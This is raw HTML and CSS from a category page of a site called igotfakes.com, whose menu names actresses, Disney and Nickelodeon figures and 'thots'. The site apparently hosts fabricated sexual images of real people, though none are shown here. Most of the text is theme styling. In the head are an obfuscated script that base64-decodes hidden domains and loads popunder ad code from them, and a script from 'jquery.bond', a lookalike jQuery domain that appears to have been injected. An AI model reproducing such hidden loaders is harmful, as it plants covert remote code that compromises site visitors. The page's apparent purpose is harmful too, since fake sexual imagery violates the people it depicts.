    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>

<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var r=window,k="cfe40af6270672d845d3b3ecc6995818",z=[["siteId",778-661-405-971+3573503],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],v=["d3d3LmNkbjRhZHMuY29tL2lqc29uLXNjaGVtYS1mYWtlci5taW4uY3Nz","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQveWVrd0cvcnJhbmRvbS5taW4uanM=","d3d3LmVmYXdod2F3YXBrcmJ1LmNvbS9tanNvbi1zY2hlbWEtZmFrZXIubWluLmNzcw==","d3d3LmVjZnhmdGxidHNrdC5jb20vS0hzZUgvenJhbmRvbS5taW4uanM="],c=-1,u,f,s=function(){clearTimeout(f);c++;if(v[c]&&!(1753436999000<(new Date).getTime()&&1<c)){u=r.document.createElement("script");u.type="text/javascript";u.async=!0;var l=r.document.getElementsByTagName("script")[0];u.src="https://"+atob(v[c]);u.crossOrigin="anonymous";u.onerror=s;u.onload=function(){clearTimeout(f);r[k.slice(0,16)+k.slice(0,16)]||s()};f=setTimeout(s,5E3);l.parentNode.insertBefore(u,l)}};if(!r[k]){try{Object.freeze(r[k]=z)}catch(e){}s()}})();
/*]]>/* */
</script>



<meta name="clckd" content="28b91587b0e0626db9c12bd668547fe6" />



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLSK6GLZST"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NLSK6GLZST');
</script>





<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://igotfakes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://igotfakes.com/category/krysten-ritter/",
                    "name": "Krysten Ritter"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="archive category category-krysten-ritter category-4540 wp-theme-Newspaper td-standard-pack global-block-template-1 td-black td_category_template_4 td_category_top_posts_style_4 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-categories-container"><ul id="menu-top-categories" class="td-mobile-main-menu"><li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-870"><a href="http://igotfakes.com/category/actresses/">Actresses</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="http://igotfakes.com/category/youtube-thots/">Youtube Thots</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="http://igotfakes.com/category/disney/">Disney</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="http://igotfakes.com/category/twitch-thots/">Twitch Thots</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-874"><a href="http://igotfakes.com/category/nickelodeon/">Nickelodeon</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://igotfakes.com/category/singers/">Singers</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="http://igotfakes.com/category/kpop-thots/">Kpop Thots</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="http://igotfakes.com/category/instagram-thots/">Instagram Thots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://igotfakes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

